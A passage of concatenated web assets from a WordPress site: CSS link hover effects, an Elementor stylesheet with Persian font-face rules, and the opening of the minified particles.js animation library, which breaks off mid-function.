.cl-effect-13 a:focus {
    color: #ba7700;
}


/* Effect 15: scale down, reveal */
.cl-effect-15 a {
    color: rgba(0,0,0,0.2);
    font-weight: 700;
    text-shadow: none;
}

.cl-effect-15 a::before {
    color: #fff;
    content: attr(data-hover);
    position: absolute;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}

.cl-effect-15 a:hover::before,
.cl-effect-15 a:focus::before {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
    opacity: 0;
}

/* Effect 17: move up fade out, push border */
.cl-effect-17 a {
    color: #10649b;
    text-shadow: none;
    padding: 10px 0;
}

.cl-effect-17 a::before {
    color: #fff;
    text-shadow: 0 0 1px rgba(255,255,255,0.3);
    content: attr(data-hover);
    position: absolute;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none;
}

.cl-effect-17 a::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    opacity: 0;
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    transform: translateY(5px);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none;
}

.cl-effect-17 a:hover::before,
.cl-effect-17 a:focus::before {
    opacity: 0;
    -webkit-transform: translateY(-2px);
    -moz-transform: translateY(-2px);
    transform: translateY(-2px);
}

.cl-effect-17 a:hover::after,
.cl-effect-17 a:focus::after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}



/* Effect 21: borders slight translate */
.cl-effect-21 a {
    padding: 10px;
    color: #237546;
    font-weight: 700;
    text-shadow: none;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.cl-effect-21 a::before,
.cl-effect-21 a::after {
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}

.cl-effect-21 a::before {
    top: 0;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}

.cl-effect-21 a::after {
    bottom: 0;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    transform: translateY(10px);
}

.cl-effect-21 a:hover,
.cl-effect-21 a:focus {
    color: #fff;
}

.cl-effect-21 a:hover::before,
.cl-effect-21 a:focus::before,
.cl-effect-21 a:hover::after,
.cl-effect-21 a:focus::after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/uploads/elementor/css/post-1108.css?ver=1766730774
body_size: 1438
content:
.elementor-1108 .elementor-element.elementor-element-f2c5a23:not(.elementor-motion-effects-element-type-background), .elementor-1108 .elementor-element.elementor-element-f2c5a23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F2B4D;}.elementor-1108 .elementor-element.elementor-element-f2c5a23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1108 .elementor-element.elementor-element-f2c5a23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1108 .elementor-element.elementor-element-cf65d65:not(.elementor-motion-effects-element-type-background), .elementor-1108 .elementor-element.elementor-element-cf65d65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F2B4D;}.elementor-1108 .elementor-element.elementor-element-cf65d65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-1108 .elementor-element.elementor-element-cf65d65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1108 .elementor-element.elementor-element-835a73d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-835a73d .elementor-heading-title{font-family:"iransanse", Sans-serif;font-size:20px;font-weight:700;color:#46A56A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1108 .elementor-element.elementor-element-884552b > .elementor-widget-container{margin:20px 20px 20px 20px;padding:0px 0px 10px 0px;}.elementor-1108 .elementor-element.elementor-element-884552b{column-gap:0px;text-align:justify;font-family:"Red Hat Text", Sans-serif;font-weight:normal;line-height:30px;color:#ffffff;}.elementor-1108 .elementor-element.elementor-element-bf1bf68 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-bf1bf68 .elementor-heading-title{font-family:"iransanse", Sans-serif;font-size:20px;font-weight:700;color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-3921132{--spacer-size:30px;}.elementor-1108 .elementor-element.elementor-element-0435990{text-align:justify;font-family:"dibaj-font", Sans-serif;font-weight:300;color:#ffffff;}.elementor-1108 .elementor-element.elementor-element-3f52a70 a.octf-btn, .elementor-1108 .elementor-element.elementor-element-3f52a70 .octf-btn{fill:#FFFFFF;color:#FFFFFF;background-color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-3f52a70 .octf-btn{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1108 .elementor-element.elementor-element-760433b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-760433b .elementor-heading-title{font-family:"iransanse", Sans-serif;font-size:20px;font-weight:700;color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-c0a9f63{--spacer-size:30px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1108 .elementor-element.elementor-element-5faadd2{--e-icon-list-icon-size:8px;--icon-vertical-offset:0px;}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-text{color:#FDFFFF;transition:color 0.3s;}.elementor-1108 .elementor-element.elementor-element-5faadd2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-b59e7f7 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-b59e7f7 .elementor-heading-title{font-family:"iransanse", Sans-serif;font-size:20px;font-weight:700;color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-370d0f5{--spacer-size:30px;}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1108 .elementor-element.elementor-element-15c99e9{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-text{color:#FDFFFF;transition:color 0.3s;}.elementor-1108 .elementor-element.elementor-element-15c99e9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#46A56A;}.elementor-1108 .elementor-element.elementor-element-ba85455:not(.elementor-motion-effects-element-type-background), .elementor-1108 .elementor-element.elementor-element-ba85455 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#37B296;}.elementor-1108 .elementor-element.elementor-element-ba85455{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-ba85455 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1108 .elementor-element.elementor-element-9079df2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1108 .elementor-element.elementor-element-9079df2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-acc6b62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-1108 .elementor-element.elementor-element-acc6b62{text-align:center;font-size:15px;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-1108 .elementor-element.elementor-element-b909f08{width:50%;}.elementor-1108 .elementor-element.elementor-element-cc98716{width:50%;}.elementor-1108 .elementor-element.elementor-element-abcc802{width:50%;}.elementor-1108 .elementor-element.elementor-element-2f918cd{width:50%;}}@media(max-width:767px){.elementor-1108 .elementor-element.elementor-element-cf65d65{padding:60px 0px 60px 0px;}.elementor-1108 .elementor-element.elementor-element-acc6b62{font-size:13px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_UltraLight-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_UltraLight-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_UltraLight-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_UltraLight-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_UltraLight-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Light-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Light-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Light-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Light-2.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Light-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Medium-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Medium-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Medium-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Medium-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Black-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Black-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Black-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Black-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'iransanse';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.eot');
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.eot?#iefix') format('embedded-opentype'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2020/05/IRANSansWebFaNum_Bold-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/10/DibajFaNum-Light.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Light.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraLight.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraLight.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/10/DibajFaNum-Regular.woff2') format('woff2'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Regular.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Medium.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-SemiBold.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Bold.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraBold.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraBold.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-Black.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraBlack.ttf') format('truetype');
}
@font-face {
	font-family: 'dibaj-font';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraBlack.woff') format('woff'),
		url('https://web.rooyeshresane.com/wp-content/uploads/2023/05/DibajFaNum-ExtraBlack-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/particles.min.js?ver=20190829
body_size: 8648
content:
/* -----------------------------------------------
/* Author : Vincent Garreau  - vincentgarreau.com
/* MIT license: http://opensource.org/licenses/MIT
/* Demo / Generator : vincentgarreau.com/particles.js
/* GitHub : github.com/VincentGarreau/particles.js
/* How to use? : Check the GitHub README
/* v2.0.0
/* ----------------------------------------------- */
function hexToRgb(e){var a=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;e=e.replace(a,function(e,a,t,i){return a+a+t+t+i+i});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null}function clamp(e,a,t){return Math.min(Math.max(e,a),t)}function isInArray(e,a){return a.indexOf(e)>-1}var pJS=function(e,a){var t=document.querySelector("#"+e+" > .particles-js-canvas-el");this.pJS={canvas:{el:t,w:t.offsetWidth,h:t.offsetHeight},particles:{number:{value:400,density:{enable:!0,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:!1,anim:{enable:!1,speed:2,opacity_min:0,sync:!1}},size:{value:20,random:!1,anim:{enable:!1,speed:20,size_min:0,sync:!1}},line_linked:{enable:!0,distance:100,color:"#fff",opacity:1,width:1},move:{enable:!0,speed:2,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"grab"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:!1,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var i=this.pJS;a&&Object.deepExtend(i,a),i.tmp.obj={size_value:i.particles.size.value,size_anim_speed:i.particles.size.anim.speed,move_speed:i.particles.move.speed,line_linked_distance:i.particles.line_linked.distance,line_linked_width:i.particles.line_linked.width,mode_grab_distance:i.interactivity.modes.grab.distance,mode_bubble_distance:i.interactivity.modes.bubble.distance,mode_bubble_size:i.interactivity.modes.bubble.size,mode_repulse_distance:i.interactivity.modes.repulse.distance},i.fn.retinaInit=function(){i.retina_detect&&window.devicePixelRatio>1?(i.canvas.pxratio=window.devicePixelRatio,i.tmp.retina=!0):(i.canvas.pxratio=1,i.tmp.retina=!1),i.canvas.w=i.canvas.el.offsetWidth*i.canvas.pxratio,i.canvas.h=i.canvas.el.offsetHeight*i.canvas.pxratio,i.particles.size.value=i.tmp.obj.size_value*i.canvas.pxratio,i.particles.size.anim.speed=i.tmp.obj.size_anim_speed*i.canvas.pxratio,i.particles.move.speed=i.tmp.obj.move_speed*i.canvas.pxratio,i.particles.line_linked.distance=i.tmp.obj.line_linked_distance*i.canvas.pxratio,i.interactivity.modes.grab.distance=i.tmp.obj.mode_grab_distance*i.canvas.pxratio,i.interactivity.modes.bubble.distance=i.tmp.obj.mode_bubble_distance*i.canvas.pxratio,i.particles.line_linked.width=i.tmp.obj.line_linked_width*i.canvas.pxratio,i.interactivity.modes.bubble.size=i.tmp.obj.mode_bubble_size*i.canvas.pxratio,i.interactivity.modes.repulse.distance=i.tmp.obj.mode_repulse_distance*i.canvas.pxratio},i.fn.canvasInit=function(){i.canvas.ctx=i.canvas.el.getContext("2d")},i.fn.canvasSize=function(){i.canvas.el.width=i.canvas.w,i.canvas.el.height=i.canvas.h,i&&i.interactivity.events.resize&&window.addEventListener("resize",function(){i.canvas.w=i.canvas.el.offsetWidth,i.canvas.h=i.canvas.el.offsetHeight,i.tmp.retina&&(i.canvas.w*=i.canvas.pxratio,i.canvas.h*=i.canvas.pxratio),i.canvas.el.width=i.canvas.w,i.canvas.el.height=i.canvas.h,i.particles.move.enable||(i.fn.particlesEmpty(),i.fn.particlesCreate(),i.fn.particlesDraw(),i.fn.vendors.densityAutoParticles()),i.fn.vendors.densityAutoParticles()})},i.fn.canvasPaint=function(){i.canvas.ctx.fillRect(0,0,i.canvas.w,i.canvas.h)},i.fn.canvasClear=function(){i.canvas.ctx.clearRect(0,0,i.canvas.w,i.canvas.h)},i.fn.particle=function(e,a,t){if(this.radius=(i.particles.size.random?Math.random():1)*i.particles.size.value,i.particles.size.anim.enable&&(this.size_status=!1,this.vs=i.particles.size.anim.speed/100,i.particles.size.anim.sync||(this.vs=this.vs*Math.random())),this.x=t?t.x:Math.random()*i.canvas.w,this.y=t?t.y:Math.random()*i.canvas.h,this.x>i.canvas.w-2*this.radius?this.x=this.x-this.radius:this.x<2*this.radius&&(this.x=this.x+this.radius),this.y>i.canvas.h-2*this.radius?this.y=this.y-this.radius:this.y<2*this.radius&&(this.y=this.y+this.radius),i.particles.move.bounce&&i.fn.vendors.checkOverlap(this,t),this.color={},"object"==typeof e.value)if(e.value instanceof Array){var s=e.value[Math.floor(Math.random()*i.particles.color.value.length)];this.color.rgb=hexToRgb(s)}else void 0!=e.value.r&&void 0!=e.value.g&&void 0!=e.value.b&&(this.color.rgb={r:e.value.r,g:e.value.g,b:e.value.b}),void 0!=e.value.h&&void 0!=e.value.s&&void 0!=e.value.l&&(this.color.hsl={h:e.value.h,s:e.value.s,l:e.value.l});else"random"==e.value?this.color.rgb={r:Math.floor(256*Math.random())+0,g:Math.floor(256*Math.random())+0,b:Math.floor(256*Math.random())+0}:"string"==typeof e.value&&(this.color=e,this.color.rgb=hexToRgb(this.color.value));this.opacity=(i.particles.opacity.random?Math.random():1)*i.particles.opacity.value,i.particles.opacity.anim.enable&&(this.opacity_status=!1,this.vo=i.particles.opacity.anim.speed/100,i.particles.opacity.anim.sync||(this.vo=this.vo*Math.random()));var n={};switch(i.particles.move.direction){case"top":n={x:0,y:-1};break;case"top-right":n={x:.5,y:-.5};break;case"right":n={x:1,y:-0};break;case"bottom-right":n={x:.5,y:.5};break;case"bottom":n={x:0,y:1};break;case"bottom-left":n={x:-.5,y:1};break;case"left":n={x:-1,y:0};break;case"top-left":n={x:-.5,y:-.5};break;default:n={x:0,y:0}}i.particles.move.straight?(this.vx=n.x,this.vy=n.y,i.particles.move.random&&(this.vx=this.vx*Math.random(),this.vy=this.vy*Math.random())):(this.vx=n.x+Math.random()-.5,this.vy=n.y+Math.random()-.5),this.vx_i=this.vx,this.vy_i=this.vy;var r=i.particles.shape.type;if("object"==typeof r){if(r instanceof Array){var c=r[Math.floor(Math.random()*r.length)];this.shape=c}}else this.shape=r;if("image"==this.shape){var o=i.particles.shape;this.img={src:o.image.src,ratio:o.image.width/o.image.height},this.img.ratio||(this.img.ratio=1),"svg"==i.tmp.img_type&&void 0!=i.tmp.source_svg&&(i.fn.vendors.createSvgImg(this),i.tmp.pushing&&(this.img.loaded=!1))}},i.fn.particle.prototype.draw=function(){function e(){i.canvas.ctx.drawImage(r,a.x-t,a.y-t,2*t,2*t/a.img.ratio)}var a=this;if(void 0!=a.radius_bubble)var t=a.radius_bubble;else var t=a.radius;if(void 0!=a.opacity_bubble)var s=a.opacity_bubble;else var s=a.opacity;if(a.color.rgb)var n="rgba("+a.color.rgb.r+","+a.color.rgb.g+","+a.color.rgb.b+","+s+")";else var n="hsla("+a.color.hsl.h+","+a.color.hsl.s+"%,"+a.color.hsl.l+"%,"+s+")";switch(i.canvas.ctx.fillStyle=n,i.canvas.ctx.beginPath(),a.shape){case"circle":i.canvas.ctx.arc(a.x,a.y,t,0,2*Math.PI,!1);break;case"edge":i.canvas.ctx.rect(a.x-t,a.y-t,2*t,2*t);break;case"triangle":i.fn.vendors.drawShape(i.canvas.ctx,a.x-t,a.y+t/1.66,2*t,3,2);break;case"polygon":i.fn.vendors.drawShape(i.canvas.ctx,a.x-t/(i.particles.shape.polygon.nb_sides/3.5),a.y-t/.76,2.66*t/(i.particles.shape.polygon.nb_sides/3),i.particles.shape.polygon.nb_sides,1);break;case"star":i.fn.vendors.drawShape(i.canvas.ctx,a.x-2*t/(i.particles.shape.polygon.nb_sides/4),a.y-t/1.52,2*t*2.66/(i.particles.shape.polygon.nb_sides/3),i.particles.shape.polygon.nb_sides,2);break;case"image":if("svg"==i.tmp.img_type)var r=a.img.obj;else var r=i.tmp.img_obj;r&&e()}i.canvas.ctx.closePath(),i.particles.shape.stroke.width>0&&(i.canvas.ctx.strokeStyle=i.particles.shape.stroke.color,i.canvas.ctx.lineWidth=i.particles.shape.stroke.width,i.canvas.ctx.stroke()),i.canvas.ctx.fill()},i.fn.particlesCreate=function(){for(var e=0;e<i.particles.number.value;e++)i.particles.array.push(new i.fn.particle(i.particles.color,i.particles.opacity.value))},i.fn.particlesUpdate=function(){for(var e=0;e<i.particles.array.length;e++){var a=i.particles.array[e];if(i.particles.move.enable){var 